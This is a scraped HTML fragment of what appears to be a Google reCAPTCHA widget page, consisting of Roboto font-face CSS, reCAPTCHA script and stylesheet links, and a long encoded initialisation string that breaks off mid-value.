  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cdbONatdPX3GR336A5uBQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cdbONatdPX3GR336A5uBQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cdbONatdPX3GR336A5uBQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/L2zDhW3CosOcwoFuRMK5dUMKw4HCoMOPw5tdw77DkcK2ScOjNwVPwoRnG21TwppZwqTCniLDgTPCk8KiwqfDosKURTLDnMKSX2FUw6jClQITwqwMejNOw7HDjsOXw6TDs8KDYsKQwrrCl8OnUMOqecOwEcOpwp48RcOGMsKPAcOWDX/CvVDCj3bCsMO1FwfCqMKCQU/Du8OwLsKTR8KjGsOkwpLDiA/[base64]/DisOrw543DMOYw6Ngwo/DhsOeHMK8wp8RRlPCuwrCvcO4wpTDlxk7woRBb8OmwpDDpsKLBsOnw6J5w7PCnmkzRCIqOFoeEHzCiMOwwpxRaFjDvcKaEl7CsWBkwoTDqsKlw5nDqMKcSDhMejFIGnktQGrDjcOnJiQpwqjDnzfDrsOSCV9/w6wlwq1HwrPCpcKGw7NIYh5mI8OdTW85w6UzS8KxcTLCnsORw7dyw6XDo8OxY8KQwqbCqhLCs0YPwr3DjMOlw7PDmGTDpsKswrTCi8OlJcKCacKrZcKJwr3Dh8OXP8KIw5HChcO8w5Adci7DnE7Cr2pHw6ZFNMOXwq4nI8OCw7gpd8KFP8O5wpoww5JQbD/[base64]/[base64]/[base64]/fh8Vw7kdUsKVw7XDvD0Vw4bChwkMVR3DkMOTw7vCisOJwqoowr/DjnhZwq7CssOiPcKFwrg/wrXDrA3DvcOmFitLGMKjwqY6Y0Ukw6YZFUI6EMOIOsOHw7TDtcOQIDQXLDEaBMKew69RwoZcGA3CkxAWw4/[base64]/[base64]/DpUnDtsKbwq8Lw7DDkB7Du1pTR8KQwpvCs1MAN8KSG0XCsMOLwoksw5bCqn9XwqzCj8ONwrHDpsOxJsOHwrXDhmwzNMOswpg3wpIBwqE+KWcyQBEPEsK0w4HCtcKMEcKuwo/CvnBxw4/[base64]/CoX0/w7UZw7/CthgTXcKlIMOJWcOvNMKIw74rFMKBNzPDl8O9aMOjw5cfdmbDmMKjw5XCswzDh00ifltzNXEDw5XDi0TDsVLDnsO+NXbDjCzDtWvCqE7CjsKGwp0Kw5wzXm0qworDgX0ew4fDqcOZwqXCn3Yvw4XDq1AfQH5/w55xA8KGwpHCsWfDuEvDmsKnw4cHwoFIdcOLw7zCqggtw6xVBnoHwrVmBQt4Z1x4w51Kd8KcNsKlNHRPfMKMaHTCnETCjQvDusKQwqjCi8Klw7o9wpE8R8OmYsO8NgIcwrJfwotNDxDDjMODDkl8w5bDuXTCvCTCrVzCsjDDm8OMw4JIwoF/w6NzTjXCr0DDpTDDp8OvdGFERcO4ezphbmLCon8WSgbCsFJ5BMO+wo0bPxA0Zm3DmcKDRBNkwpnDlw7Dl8K6w59OOE/DsMKLP2vDsGVFcsKEEXVwwp7Ci1nDisKrwpFSw4Y7fsOhVUDDqsKBwqNWAlvDrcOTNQ/DksKTBcOiw5TCqgchwq7ChEZnw4IfCsOhHXjClVPDlU3DssKVCsKKw64/[base64]/T8KQE8OxMsK/[base64]/DgcOLbMKmUExMPsOQwromwqrCh1tyFnlGGThBw7fDvhE6woZuwotfFHzDnMOtwqfCgwAhRMK+J8KgwrAVYXFfwqkMG8KZY8KgaWsTEjfDr8KJwqHCvMK1RsOQw7PCoQMlwofDg8KaGMKjwohJwqHDoAM+wr/Cm8O/TMOWIsKTw7bCksOcHMOEwpxow4rDi8KTQxgcwrLCm2lKw6xTMDoYworCqRvCkkTCvsONQT7Dg8OsZUVzci4twrYGOxAOeMOEX1xXFlIhdDVqI8O5C8O/FcKKasK0wrgVF8OJOcO2fEHDksOUIgzCnDrDmcORdMKwD2RIbcO8YBbDlsOfZcO7w71mYMOjWlnCt34/dsKfwrTDu2LDm8K/Ey0EGDfChANIwoIHVsOpw5jDvGYrwpUCwrzCiDPDsHTDumXDqMKLw55yJcK/Q8Kkw45fw4HDqgnDp8OPw4DCscOMVcKDesOLFQgbwoTCrwPCuBnDoFxew6cEw4TCs8O5wqx+N8OOAsOTw7/Dq8O1Y8KjwqTCqmPCh2fCuwfCm0Zew599XcOVw7tHQQohwpHDggVqWQDCnCbChsK3R3tZw6vCiDTDn3AXw49+wofCisOFwqlnfsKxG8K4WsKfw4RzwrbDmz84J8O9PMOzwojCqMKCwpXCu8KVNMO/wpHCmMOdw6/[base64]/DqsO6wovCnMOxw4LDm2nCiMOsAcOJbQTCvcOIN8OGw6oXHGd6JsO9QcKKQQlDXVzDh8KCw5LCpsOcwr8Cw7k7KyzDm1nDnG/[base64]/DqMO2ByTCn8OWfMOsI3x+TyzDvAJowoQCwp7DtQ7DsA4HwqPDscKwQcKAM8Knw5vDq8KRw4MtKMOjMMKjCVLCsT7DrR4/[base64]/DkSkZwqPDkMOlw5wgw4E+L1jCgsOZbcKMw4s9P8KKw6VYbQnDgsO8YsKnacOpZArCmXbDnRzCq3vDocK8MsK8McOJP1/DuWLCuATDkMKfw4/[base64]/CokDDiMOHw4bDs8ORVD3DucO0w5DDjRnCqMK3dGLClS0Zw6fChcKQwp0HWMKmw6XCq2gYw4Fdw6XDhMODUMO4ewPCn8OAUELDn0ErwofCugs9wopNw5krRUzCmHBFw6NuwrQ/[base64]/a3zCncOeOcKNw5fDncKkAMO5w48ow45AwqLDgSBVfR3DhUjCuiBpTcOnM8KnFcOULcKeccKnw7EEw6nDlSTCssO7QMOHwpLCjnDCqcOCw6gNYGoPw511wq7CnB/CsjfDuSQRacOuAsOaw6J5HcKHw5BFVhnDhV41wrHDjBPDgFZLSRfDjsO8HsOkJcOYw5saw5Q6a8OaEURxwprDvsO4w6zCrsKKH3gjUcK8ZcOPw73DlcOXeMK0B8KLw591EsKqMcOgWsO8Z8OsccOswpzCqwdpwqd0KcKxaFIjA8KcwqXDiz/DqyY4w6jDkmHDmMKWwofDv3TDpsKTwpvCtMK3ZMOtGiLCvcO4HcKYKSdmUkBbdjjCs2Niw7vCpW7DvWbCgsOJK8OTdg4oKGfClcKiw7M5IwjCjMO/wrPDrsKOw6gOa8K9wrJybcKdacOEHMKkwr3DhsKwEinCuAN8AgoKwrgmTcOnWzxTRMOIwojCg8O8wpdRFsOyw5HDrREHwojCpcOgw4bDu8O0wr9aw4fDinHDsRXDpsKcwo7CvsK7wp/CqcOqw5PCjsKHfD08GMKvwosbwockWjTCj33Co8KRwqrDhsOVNMKxwpHCmsOFK3QvCS0lT8KYCcOIwoXDoXrDlkILwr3CqMOEw4bDo3/Dk2fDrCLDsFLCrG4rw5QmwqlQw4lfwoTChD1Nw64Nw4zDuMKWccKLwpMmLcK3wqrCgjrCoHx3FEtpEcKbfmvDn8O6w4dVAnLCj8KgccOYGj9Kw5d1X31MKz4Gw7dgTTwtw6gtw5xbcsKfw5BnZ8Ovwr/CjktWS8K8wrrCrcOfScK3OcOeblzDk8O+wrEyw6hywo5Zf8OGw79hw6HCo8KxCMKFNFnCoMKSwonDmsOfT8OpBcKIw7BNw4ECbkUfwqnDp8Onwq3CijHDqcOBw7JBw4bDqk3CqjNZGsOmwqzDuxRXFU3CkgI2HMKGL8KfGsKWOXXDpQ96wr/CpsOwNlvCvEIbVcODCsKbwqk3X13DnVBowqvCv2kHwpPDlE8fbcOjYsOaMkXDqMOOwp7DoQbDmVM3WMOCw7PDscKuCy7Ci8ONOMODw6N9W0z